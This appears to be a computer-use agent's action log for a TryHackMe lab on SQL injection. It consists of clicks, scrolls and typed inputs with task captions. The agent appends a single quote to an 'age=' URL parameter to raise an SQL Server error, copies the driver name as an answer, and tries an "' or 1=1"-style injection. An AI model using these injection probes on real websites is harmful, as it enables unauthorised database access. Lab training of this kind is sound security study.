
{"action": "left_click", "coordinate": [662, 202]}

Check the ODBC driver question in TryHackMe, then run a default gift search on the site
{"action": "left_click", "coordinate": [143, 43]}

{"action": "scroll", "coordinate": [214, 311], "scroll_direction": "down", "scroll_amount": 4}

{"action": "scroll", "coordinate": [214, 307], "scroll_direction": "up", "scroll_amount": 2}
{"action": "scroll", "coordinate": [214, 308], "scroll_direction": "up", "scroll_amount": 2}
{"action": "left_click", "coordinate": [48, 44]}

{"action": "left_click_drag", "start_coordinate": [175, 229], "coordinate": [497, 228]}

{"action": "left_click", "coordinate": [393, 144]}
{"action": "left_click", "coordinate": [142, 43]}
{"action": "left_click", "coordinate": [259, 390]}

Add a single quote after age= in the address to trigger the ODBC Driver 17 SQL Server error
{"action": "left_click", "coordinate": [216, 59]}

{"action": "type", "text": "'"}

{"action": "key", "text": "Return"}

{"action": "left_click_drag", "start_coordinate": [244, 335], "coordinate": [406, 398]}
{"action": "left_click", "coordinate": [439, 410]}
{"action": "key", "text": "ctrl+Tab"}

Copy 'ODBC Driver 17 for SQL Server' from the error and submit it as the second answer
{"action": "left_click_drag", "start_coordinate": [176, 228], "coordinate": [414, 228]}

{"action": "left_click", "coordinate": [138, 44]}

{"action": "left_click_drag", "start_coordinate": [435, 348], "coordinate": [300, 360]}

{"action": "key", "text": "ctrl+Tab"}

{"action": "left_click", "coordinate": [677, 253]}

Inject ' or 1=1 into the age value, which still returns an SQL Server syntax error
{"action": "left_click", "coordinate": [142, 43]}

{"action": "left_click", "coordinate": [217, 59]}
{"action": "type", "text": "' 1=1"}

{"action": "key", "text": "Return"}

{"action": "scroll", "coordinate": [403, 396], "scroll_direction": "down", "scroll_amount": 2}
{"action": "scroll", "coordinate": [404, 397], "scroll_direction": "down", "scroll_amount": 5}
{"action": "scroll", "coordinate": [404, 396], "scroll_direction": "up", "scroll_amount": 5}
